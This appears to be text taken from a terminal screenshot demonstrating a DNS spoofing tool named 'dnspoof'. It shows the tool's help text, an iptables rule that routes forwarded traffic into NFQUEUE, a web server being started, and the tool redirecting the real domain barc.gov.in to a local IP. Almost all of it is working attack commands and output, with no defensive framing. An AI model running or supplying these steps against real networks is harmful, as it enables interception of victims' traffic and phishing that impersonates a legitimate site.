 dosa@dosa: ~
dosa@dosa: ~ × dosa@dosa: ~ × dosa@dosa: ~ × dosa@dosa: ~ ×
dosa@dosa:~$ sudo dnspoof --help
[sudo] password for dosa:
usage: dnspoof [-h] [-rw REAL_WEB] [-fw FAKE_WEB] [-qm QUEUE_NUM]
optional arguments:
-h, --help show this help message and exit
-rw REAL_WEB, --realweb REAL_WEB
Target URL of the real website to spoof
-fw FAKE_WEB, --fakeweb FAKE_WEB
IP of the fake website to spoof
-qm QUEUE_NUM, --queuenum QUEUE_NUM
Queue Num that, you set with the help of iptables
dosa@dosa:~$ sudo service apache2 start
dosa@dosa:~$ sudo iptables -I FORWARD -j NFQUEUE --queue-num 0
dosa@dosa:~$ sudo dnspoof -rw barc.gov.in -fw 10.0.2.15 -qm 0
DNS SPOOFER
[+] Spoofing Target >> barc.gov.in with 10.0.2.15
^C
[!] Caught KeyboardInterrupt Exception...
dosa@dosa:~$ sudo